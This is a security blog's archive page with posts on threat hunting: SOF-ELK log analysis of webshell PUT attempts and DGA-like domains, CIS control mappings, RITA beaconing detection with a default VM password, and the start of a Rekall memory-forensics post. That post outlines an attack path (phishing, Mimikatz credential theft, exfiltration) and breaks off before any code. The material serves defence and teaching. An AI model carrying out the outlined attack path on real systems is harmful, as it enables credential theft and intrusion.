Showing posts with label hunt. Show all posts

Friday, July 07, 2017

Toolsmith #126: Adversary hunting with SOF-ELK

As we celebrate Independence Day, I'm reminded that we honor what was, of course, an armed conflict. Today's realities, when we think about conflict, are quite different than the days of lining troops up across the field from each other, loading muskets, and flinging balls of lead into the fray.
We live in a world of asymmetrical battles, often conflicts that aren't always obvious in purpose and intent, and likely fought on multiple fronts. For one of the best reads on the topic, take the well spent time to read TJ O'Connor's The Jester Dynamic: A Lesson in Asymmetric Unmanaged Cyber Warfare. If you're reading this post, it's highly likely that your front is that of 1s and 0s, either as a blue team defender, or as a red team attacker. I live in this world every day of my life as a blue teamer at Microsoft, and as a joint forces cyber network operator. We are faced, each day, with overwhelming, excessive amounts of data, of varying quality, where the answers to questions are likely hidden, but available to those who can dig deeply enough.
New platforms continue to emerge to help us in this cause. At Microsoft we have a variety of platforms that make the process easier for us, but no less arduous, to dig through the data, and the commercial sector continues to expand its offerings. For those with limited budgets and resources, but a strong drive for discovery, that have been outstanding offerings as well. Security Onion has been forefront for years, and is under constant development and improvement in the care of Doug Burks.
Another emerging platform, to be discussed here, is SOF-ELK, part of the SANS Forensics community, created by SANS FOR572, Advanced Network Forensics and Analysis author and instructor Phil Hagen. Count SOF-ELK in the NFAT family for sure, a strong player in the Network Forensic Analysis Tool category.
SOF-ELK has a great README, don't be that person, read it. It's everything you need to get started, in one place. What!? :-)
Better yet, you can download a fully realized VM with almost no configuration requirements, so you can hit the ground running. I ran my SOF-ELK instance with VMWare Workstation 12 Pro and no issues other than needing to temporarily disable Device Guard and Credential Guard on Windows 10.
SOF-ELK offers some good test data to get you started with right out of the gate, in /home/elk_user/exercise_source_logs, including Syslog from a firewall, router, converted Windows events, a Squid proxy, and a server named muse. You can drop these on your SOF-ELK server in the /logstash/syslog/ ingestion point for syslog-formatted data. Additionally, utilize /logstash/nfarch/ for archived NetFlow output, /logstash/httpd/ for Apache logs, /logstash/passivedns/ for logs from the passivedns utility, /logstash/plaso/ for log2timeline, and  /logstash/bro/ for, yeah, you guessed it.
I mixed things up a bit and added my own Apache logs for the month of May to /logstash/httpd/. The muse log set in the exercise offering also included a DNS log (named_log), for grins I threw that in the /logstash/syslog/ as well just to see how it would play.
Run down a few data rabbit holes with me, I swear I can linger for hours on end once I latch on to something to chase. We'll begin with a couple of highlights from my Apache logs. The SOF-ELK VM comes with three pre-configured dashboards including Syslog, NetFlow, and HTTPD. You can learn more in the start page for the SOF-ELK UI, my instance is http://192.168.50.110:5601/app/kibana. There are three panels, or blocks, for each dashboard's details, at the bottom of the UI. I drilled through to the HTTPD Log Dashboard for this experiment, and immediately reset the time period for analysis (click the time marker in the upper right hand part of the UI). It defaults to the last 15 minutes, if you're reviewing older data it won't show until you adjust to match your time stamps. My data is from the month of May so I selected an absolute window from the beginning of May to its end. You can also select quick or relative time options, it's great to get comfortable here quickly and early. The resulting opening visualizations for me made me very happy, as seen in Figure 1.
Figure 1: HTTPD Log Dashboard
Nice! An event count summary, source ASNs by count (you can immediately see where I scanned myself from work), a fantastic Access Source map, a records graph by HTTP verbs, and one by response codes.
The beauty of these SOF-ELK dashboards is that they're immediately interactive and allow you to drill right in to interesting data points. The holisticinfosec.org website is intentionally flat and includes no active PHP or dynamic content. As a result, my favorite response code as a web application security tester, the 500 error, is notably missing. But, in both the timeline graphs we note a big traffic spike on 8 MAY 2017, which correlates nicely with my above mention scan from work, as noted in the ASN hit count, and seen here in Figure 2.

Figure 2: Traffic spike from scan
This visualizes well but isn't really all that interesting or uncommon, particularly given that I know I personally ran the scan, and scans from the Intarwebs are dime a dozen. What did jump out for me though, as seen back in Figure 1, was the presence of four PUT requests. That's usually a "bad thing" where some @$$h@t is trying to drop something on my server. Let's drill in a bit, shall we? After clicking the graph line with the four PUT requests, I quickly learned that two requests came from 204.12.194.234 AS32097: WholeSale Internet in Kansas City, MO and two came from 119.23.233.9 AS37963: Hangzhou Alibaba Advertising in Hangzhou, China. This is well represented in the HTTPD Access Source panel map (Figure 3).

Figure 3: Access Source
The PUT request from each included a txt file attempt, specifically dbhvf99151.txt and htjfx99555.txt, both were rejected, redirected (302), and sent to my landing page (200).
Research on the IPs found that 119.23.233.9 was on the "real time suspected malware list as detected by InterServer's intrusion systems" as seen 22 MAY, and 204.12.194.234 was found twice in the AbuseIPDB, flagged on 18 MAY 2017 for Cknife Webshell Detected. Now we're talking. It's common to attempt a remote file include attack or a PUT, with what is a web shell. I opened up SOF-ELK on that IP address and found eight total hits in my logs, all looking for common PHP opportunities with the likes of GET and POST for /plus/mytag_js.php, noted in PHP injection attack attempts.
SOF-ELK made it incredibly easy to hunt down these details, as seen in Figure 4 from the HTTPD Discovery panel.
Figure 4: Discovery

That's a groovy little hunting trip through HTTPD logs, but how about a bit of Syslog? I spotted I likely oddity that could be correlated across a number of the exercise logs, we'll see if the correlation is real. You'll notice tabs at the top of your SOF-ELK UI, we'll use Discover for this experiment. I started from the Syslog Dashboard with my time range set broadly on the last two months. 7606 records presented themselves, sliced neatly by hosts and programs, as seen in Figure 5.

Figure 5: Syslog Dashboard
Squid proxy logs showed the predominance of host entries (6778 or 57.95% of 11,696 to be specific), so I started there. Don' laugh, but I'll often do keyword queries just to see what comes up, sometimes you land a pointer to a good rabbit hole. Within the body of 6778 proxy events, I searched malware. Two hits came back for GET request via a JS redirector to bleepingcomputer.com for your basic how-to based on "random websites opening in Chrome". Ruh-roh.
Figure 6: Malware keyword
More importantly, we have an IP address to pivot on: 10.3.59.53. A search of that IP across the same 6778 Squid logs yielded 3896 entries specific to this IP, and lots to be curious about:
  • datingukrainewomen.com 
  • anastasiadate.com
  • YouTube videos for hair loss
  • crowdscience.com for "random pop-ups driving me nuts"
Do I need to build this user profile out for you, or are you with me? Proxy logs tell us so much, and are deeply worthy of your blue team efforts to collect and review.
I jumped over to the named_log from the muse host to see what else might reveal itself. Here's where I jumped to Discover, the Splunk-like query functionality inherent to SOF-ELK (and ELK implemetations). I did reductive query to see what other oddities might surface: 10.3.59.53 AND dns_query: (*.co.uk OR *.de OR *.eu OR *.info OR *.cc OR *.online OR *.website). I used these TLDs based on the premise that bots using Domain Generation Algorithms (DGA) will often use the TLDs. See The DGA of PadCrypt to learn more, as well as ISC Diary handler John Bambanek's OSINT logic. The query results were quite satisfying, 29 hits, including a number of clearly randomly generated domains. Those that were most interesting all included the .cc TLD, so I zoomed in further. Down to five hits with 10.3.59.53 AND dns_query: *.cc, as seen in Figure 7.
Figure 7:. CC TLD hits
Oh man, not good. I had a hunch now, and went back to the proxy logs with 10.3.59.53 AND squid_request:*.exe. And there you have it, ladies and gentlemen, hunch rewarded (Figure 8).

Figure 8: taxdocs.exe
It taxdocs.exe isn't malware, I'm a monkey's uncle. Unfortunately, I could find no online references to these .cc domains or the .exe sample or URL, but you get the point. Given that it's exercise data, Phil may have generated it to entice to dig deeper.
When we think about the IOC patterns for Petya, a hunt like this is pretty revealing. Petya's "initial infection appears to involve a software supply-chain threat involving the Ukrainian company M.E.Doc, which develops tax accounting software, MEDoc". This is not Petya (as far as I know) specifically but we see pattern similarities for sure, one can learn a great deal about the sheep and the wolves. Be the sheepdog!
Few tools better in the free and open source arsenal to help you train and enhance your inner digital sheepdog than SOF-ELK. "I'm a sheepdog. I live to protect the flock and confront the wolf." ~ LTC Dave Grossman, from On Combat.

Believe it or not, there's a ton more you can do with SOF-ELK, consider this a primer and a motivator.
I LOVE SOF-ELK. Phil, well done, thank you. Readers rejoice, this is really one of my favorites for toolsmith, hands down, out of the now 126 unique tools discussed over more than ten years. Download the VM, and get to work herding. :-)
Cheers...until next time.

Saturday, December 31, 2016

The DFIR Hierarchy of Needs & Critical Security Controls

As you weigh how best to improve your organization's digital forensics and incident response (DFIR) capabilities heading into 2017, consider Matt Swann's Incident Response Hierarchy of Needs. Likely, at some point in your career (or therapy 😉) you've heard reference to Maslow's Hierarchy of Needs. In summary, Maslow's terms,  physiological, safety, belongingness & love, esteem, self-actualization, and self-transcendence, describe a pattern that human motivations generally move through, a pattern that is well represented in the form of a pyramid.

Matt has made great use of this model to describe an Incident Response Hierarchy of Needs, through which your DFIR methods should move. I argue that his powerful description of capabilities extends to the whole of DFIR rather than response alone. From Matt's Github, "the Incident Response Hierarchy describes the capabilities that organizations must build to defend their business assets. Bottom capabilities are prerequisites for successful execution of the capabilities above them:"

The Incident Response Hierarchy of Needs

"The capabilities may also be organized into plateaus or phases that organizations may experience as they develop these capabilities:"

Hierarchy plateaus or phases
As visualizations, these representations really do speak for themselves, and I applaud Matt's fine work. I would like to propose that a body of references and controls may be of use to you in achieving this hierarchy to its utmost. I also welcome your feedback and contributions regarding how to achieve each of these needs and phases. Feel free to submit controls, tools, and tactics you have or would deploy to be successful in these endeavors; I'll post your submission along with your preferred social media handle.
Aspects of the Center for Internet Security Critical Security Controls Version 6.1 (CIS CSC) can be mapped to each of Matt's hierarchical entities and phases. Below I offer one control and one tool to support each entry. Note that there is a level of subjectivity to these mappings and tooling, but the intent is to help you adopt this thinking and achieve this agenda. Following is an example for each one, starting from the bottom of the pyramid.

 INVENTORY - Can you name the assets you are defending?  
Critical Security Control #1: Inventory of Authorized and Unauthorized Devices
Family: System
Control: 1.4     
"Maintain an asset inventory of all systems connected to the network and the network devices themselves, recording at least the network addresses, machine name(s), purpose of each system, an asset owner responsible for each device, and the department associated with each device. The inventory should include every system that has an Internet protocol (IP) address on the network, including but not limited to desktops, laptops, servers, network equipment (routers, switches, firewalls, etc.), printers, storage area networks, Voice Over-IP telephones, multi-homed addresses, virtual addresses, etc.  The asset inventory created must also include data on whether the device is a portable and/or personal device. Devices such as mobile phones, tablets, laptops, and other portable electronic devices that store or process data must be identified, regardless of whether they are attached to the organization’s network." 
Tool option:
Spiceworks Inventory

 TELEMETRY - Do you have visibility across your assets?  
Critical Security Control #6: Maintenance, Monitoring, and Analysis of Audit Logs
Family: System
Control: 6.6      "Deploy a SIEM (Security Information and Event Management) or log analytic tools for log aggregation and consolidation from multiple machines and for log correlation and analysis.  Using the SIEM tool, system administrators and security personnel should devise profiles of common events from given systems so that they can tune detection to focus on unusual activity, avoid false positives, more rapidly identify anomalies, and prevent overwhelming analysts with insignificant alerts."
Tool option:  
AlienVault OSSIM

 DETECTION - Can you detect unauthorized actvity? 
Critical Security Control #8: Malware Defenses
Family: System
Control: 8.1
"Employ automated tools to continuously monitor workstations, servers, and mobile devices with anti-virus, anti-spyware, personal firewalls, and host-based IPS functionality. All malware detection events should be sent to enterprise anti-malware administration tools and event log servers."
Tool option:
OSSEC Open Source HIDS SECurity

 TRIAGE - Can you accurately classify detection results? 
Critical Security Control #4: Continuous Vulnerability Assessment and Remediation
Family: System
Control: 4.3
"Correlate event logs with information from vulnerability scans to fulfill two goals. First, personnel should verify that the activity of the regular vulnerability scanning tools is itself logged. Second, personnel should be able to correlate attack detection events with prior vulnerability scanning results to determine whether the given exploit was used against a target known to be vulnerable."
Tool option:
OpenVAS         

 THREATS - Who are your adversaries? What are their capabilities? 
Critical Security Control #19: Incident Response and Management
Family: Application
Control: 19.7
"Conduct periodic incident scenario sessions for personnel associated with the incident handling team to ensure that they understand current threats and risks, as well as their responsibilities in supporting the incident handling team."
Tool option:
Security Incident Response Testing To Meet Audit Requirements

 BEHAVIORS - Can you detect adversary activity within your environment? 
Critical Security Control #5: Controlled Use of Administrative Privileges
Family: System
Control: 5.1
"Minimize administrative privileges and only use administrative accounts when they are required.  Implement focused auditing on the use of administrative privileged functions and monitor for anomalous behavior."
Tool option: 
Local Administrator Password Solution (LAPS)

 HUNT - Can you detect an adversary that is already embedded? 
Critical Security Control #6: Maintenance, Monitoring, and Analysis of Audit Logs       
Family: System
Control: 6.4
"Have security personnel and/or system administrators run biweekly reports that identify anomalies in logs. They should then actively review the anomalies, documenting their findings."
Tool option:
GRR Rapid Response

 TRACK - During an intrusion, can you observe adversary activity in real time? 
Critical Security Control #12: Boundary Defense
Family: Network
Control: 12.10
"To help identify covert channels exfiltrating data through a firewall, configure the built-in firewall session tracking mechanisms included in many commercial firewalls to identify TCP sessions that last an unusually long time for the given organization and firewall device, alerting personnel about the source and destination addresses associated with these long sessions."
Tool option:
Bro

 ACT - Can you deploy countermeasures to evict and recover? 
Critical Security Control #20: Penetration Tests and Red Team Exercises       
Family: Application
Control: 20.3
"Perform periodic Red Team exercises to test organizational readiness to identify and stop attacks or to respond quickly and effectively."
Tool option:
Red vs Blue - PowerSploit vs PowerForensics


 Can you collaborate with trusted parties to disrupt adversary campaigns? 
Critical Security Control #19: Incident Response and Management       
Family: Application
Control: 19.5
"Assemble and maintain information on third-party contact information to be used to report a security incident (e.g., maintain an e-mail address of security@organization.com or have a web page http://organization.com/security)."
Tool option:
MISP

I've mapped the hierarchy to the controls in CIS CSC 6.1 spreadsheet, again based on my experience and perspective, yours may differ, but consider similar activity.

CIS CSC with IR Hierarchy mappings


My full mapping of Matt's Incident Response Hierarchy of Needs in the
CIS CSC 6.1 spreadsheet is available here: http://bit.ly/CSC-IRH

I truly hope you familiarize yourself with Matt's Incident Response Hierarchy of Needs and find ways to implement, validate, and improve your capabilities accordingly. Consider that the controls and tools mentioned here are but a starting point and that you have many other options available to you. I look forward to hearing from you regarding your preferred tactics and tools as well. Kudos to Matt for framing this essential discussion so distinctly.

Monday, December 07, 2015

toolsmith #111: Lovely RITA, may I inquire?

We benefit this month from another offering first spotted via my fellow tool aficionados over at Toolswatch. And just like that, bam! A Beatles song...stuck in my head...all day.The crazy crew at Blackhills Security have embarked on another cool project: Real Intelligence Threat Analysis, or RITA, thus named because "Johns' mom" was already taken.

Yep, that kind of crazy :-)
This is the team who's brought us ADHD (Active Defense Harbinger Distribution and Recon-ng, both prior toolsmith topics. As such, I stalk their site, blog, and Twitter accounts like a tool nerd possessed, waiting for the next set of interesting bits to drop. RITA is very young in its development life cycle, not yet even two months from its initial release as this is written. That does not mean it should not be brought to your immediate attention. On 4 DEC the Black Hills Info Sec team updated RITA's Bro logs import capabilities, her moment had arrived.
From RITA's readme.md: "RITA is a toolkit which is intended to help approach the often overwhelming task of combing through piles of log data looking for suspect behavior.
RITA is intended to help in the search for indicators of compromise in enterprise networks of varying size. The framework was instructed by it's engineers experience in penetration testing with the question of how they'd catch themselves, thus the analysis tends to looks specifically at the indicators their tools tend to leave behind." This is the basis of a contemporary hunting practice, the definition of proper red team / blue team give and take. Emulate your adversary with the same tools they'd use (red), then write and implement detection and alerting logic to identify that same activity. You'll force your red teams to become stealthier while improving your blue team tactics, all the while improving your likelihood of catching average and less sophisticated adversaries.
John and team have endeavored to document RITA, and while the docs are raw, they'll definitely get you under way. Here's a bit of a manifest to help bring you up to speed:
1) Initial video
2) Initial blog post
3) Release notes
4) Initial overview
5) Bro logs import overview
6) OVA for your preferred virtualization platform (works like a charm on VMWare)

Read all the docs, that's an order, but I'll give you my exact setup steps, which borrow liberally from the docs above...that you're supposed to read.
1) Download and import the RITA OVA. Username: ht, password: !templinpw! (change it).
2) Crack open a terminal and run sudo apt-get update && sudo apt-get upgrade. Good time to take a VM snapshot.
3) Download bro_logs.tar.gz and logstash_script.tar.gz.
4) Create a logs directory, I used mkdir /home/ht/Documents/toolsmith.
5) Unpack bro_logs.tar.gz in your new directory, it created /home/ht/Documents/toolsmith/logs for me.
6) Unpack logstash_script.tar.gz in the new logs directory.
7) cd logstash_script.
8) chmod +x run.sh.
9) Edit bro.conf (line 128) such that imported Bro logs write to an index of your choosing. You'll be shocked to learn that I chose toolsmith.
10) ./run.sh ../bro_meterpreter/2015-* ../dns_bro/2015-* ../powershell/2015-*
Figure 1: Import in progress
11) Browse to http://localhost:5601 to access Kibana. RITA runs on an ELK stack if you haven't figured that out yet. :-)
12) Go to Settings tab, change the index name to that which you selected above and add @timestamp under Time-field name resulting in something like Figure 2.
Figure 2: Kibana Settings
13) Go to Discover, and change time range from Last 15 Minutes to Last 5 Years. If all's gone to plan you'll see 572,687 entries.
14) Back at your terminal, cd Documents/RITA.
15) python run.py
16) Browse to http://localhost:5000 for the RITA UI
17) Enter the name of the index you created, should appear as in Figure 3
Figure 3: RITA UI
RITA gives you these capabilities in her current release:

Beaconing
Connections that happen frequently and on similar intervals could be an indicator of malware calling home
Blacklisted IPs
Blacklisted IPs are addresses reported as being involved with malware, spamming, and other dangerous activities
Scanning
These events occur when a computer attempts to connect to a large number of ports on a system, searching for vulnerabilities
Long Durations
Connections that are beyond the length of average on a network could indicate a compromised system
Long URLs
Longer than normal URLs could potentially be used to transfer malicious data into the system
Concurrent Logins
A user being logged into a high number of systems could indicate that this user's account or original system has been compromised

Under Beaconing, change potential_save_dir to /home/ht/Desktop/ then click Run Module.
While you wait, you can watch progress in you terminal window.
Figure 4: Beacon analysis progress
Again, browse to http://localhost:5601, go to Discover, and change time range from Last 15 Minutes to Last 5 Years.  You'll see a slew of results for "unlikely beacons"; this will not do. We need likely beacons, or what's the point? Search result_type:likely_beacons, and dig deeper. A number of the results seek destinations that are multicast addresses, let's filter those out. I tried result_type:likely_beacons -239.255.255.250 and shrunk to load to three hits, two of which shared a destination IP of 107.170.48.146 as seen in Figure 5.

Figure 5: Filtered beacons
You should also see a number of PNG result files in /home/ht/Desktop by the way, which will visually help you confirm, Figure 5 does exactly that. Source IPs 192.168.56.72 and 192.168.0.23 are both communicating with 107.170.48.146 over HTTP.

Figure 6: Beacons

The beaconing is identified via a Fast Fourier Transform algorithm (FFT) generating graph that represents the results based on the time stamps for a given source/destination connection.
For continued pursuit of a culprit I then filtered with src:192.168.56.72 AND dst:107.170.48.146 -unlikely_beacons, which resulted in 49,611 hits.
Maybe an additional focus area from RITA's list such as Long Durations? Yep, that worked. result_type=long_durations AND src=192.168.56.72 returned 60 hits including 54.192.89.85. That IP belongs to Amazon Web Services, nobody ever uses a cloud node for exfil or C2 during hacks or pentest work, right? :-) A long connection at odd hours bound from one of your source IPs to an AWS node could be quite interesting and worth a closer look.

Figure 7: Why is my IP having a long chat with an AWS node?
 Another interesting pivot may be to see what else your source IP has been up to at this point. I tried result_type=scanning AND src=192.168.56.72 and...what!...a scanning hit?

Figure 8: Scanning
You may notice that the dates are wonky, they represent when I ran the query rather that the date of the actual scanning activity. I re-queried just the destination IP, 67.215.250.139 in this case, and returned correct time stamps: September 16, 2015.
Sure, these are sample logs, but as an exercise opportunity, the work beautifully conveying how important it is to analyze from multiple perspectives.

Wrap Up

Yes, RITA is work in progress, but if you use it only as an excuse to improve you ELK stack fu, you're already winning. Yes, we all love Splunk, but no we cannot all afford it. RITA and ELK go a long way down the path to free and open source alternatives, particularly for Bro users, which you should all be.
Keep an eye on this project, I love where it's going, I'm betting the futures for this one.

Ping me via email or Twitter if you have questions: russ at holisticinfosec dot org or @holisticinfosec.

Cheers…until next month.

Friday, May 01, 2015

toolsmith: Attack & Detection: Hunting in-memory adversaries with Rekall and WinPmem

Prerequisites
Any Python-enable system if running from source
There is a standalone exe with all dependencies met, available for Windows

Introduction

This month represents our annual infosec tools edition, and I’ve got a full scenario queued up for you. We’re running with a vignette based in absolute reality. When your organizations are attacked (you already have been) and a compromise occurs (assume it will) it may well follow a script (pun intended) something like this. The most important lesson to be learned here is how to assess attacks of this nature, recognizing that little or none of the following activity will occur on the file system, instead running in memory. When we covered Volatility in September 2011 we invited readers to embrace memory analysis as an absolutely critical capability for incident responders and forensic analysts. This month, in a similar vein, we’ll explore Rekall. The project’s point man, Michael Cohen branched Volatility, aka the scudette branch, in December 2011, as a Technology Preview. In December 2013, it was completely forked and became Rekall to allow inclusion in GRR as well as methods for memory acquisition, and to advance the state of the art in memory analysis. The 2nd of April, 2015, saw the release of Rekall 1.3.1 Dammastock, named for Dammastock Mountain in the Swiss Alps. An update release to 1.3.2 was posted to Github 26 APR 2015.
Michael provided personal insight into his process and philosophy, which I’ll share verbatim in part here:
“For me memory analysis is such an exciting field. As a field it is wedged between so many other disciplines - such as reverse engineering, operating systems, data structures and algorithms. Rekall as a framework requires expertise in all these fields and more. It is exciting for me to put memory analysis to use in new ways. When we first started experimenting with live analysis I was surprised how reliable and stable this was. No need to take and manage large memory images all the time. The best part was that we could just run remote analysis for triage using a tool like GRR - so now we could run the analysis not on one machine at the time but several thousand at a time! Then, when we added virtual machine introspection support we could run memory analysis on the VM guest from outside without any special support in the hypervisor - and it just worked!”
While we won’t cover GRR here, recognize that the ability to conduct live memory analysis across thousands of machines, physical or virtual, without impacting stability on target systems is a massive boon for datacenter and cloud operators.

Scenario Overview

We start with the assertion that the red team’s attack graph is the blue team’s kill chain.
Per Captain Obvious: The better defenders (blue team) understand attacker methods (red team) the more able they are to defend against them. Conversely, red teamers who are aware of blue team detection and analysis tactics, the more readily they can evade them.
As we peel back this scenario, we’ll explore both sides of the fight; I’ll walk you through the entire process including attack and detection. I’ll evade and exfiltrate, then detect and define.
As you might imagine the attack starts with a targeted phishing attack. We won’t linger here, you’ve all seen the like. The key take away for red and blue, the more enticing the lure, the more numerous the bites. Surveys promising rewards are particularly successful, everyone wants to “win” something, and sadly, many are willing to click and execute payloads to achieve their goal. These folks are the red team’s best friend and the blue team’s bane. Once the payload is delivered and executed for an initial foothold, the focus moves to escalation of privilege if necessary and acquisition of artifacts for pivoting and exploration of key terrain. With the right artifacts (credentials, hashes), causing effect becomes trivial, and often leads to total compromise. For this exercise, we’ll assume we’ve compromised a user who is running their system with administrative privileges, which sadly remains all too common. With some great PowerShell and the omniscient and almighty Mimikatz, the victim’s network can be your playground. I’ll show you how.

ATTACK

Keep in mind, I’m going into some detail here regarding attack methods so we can then play them back from the defender’s perspective with Rekall, WinPmem, and VolDiff.

Veil
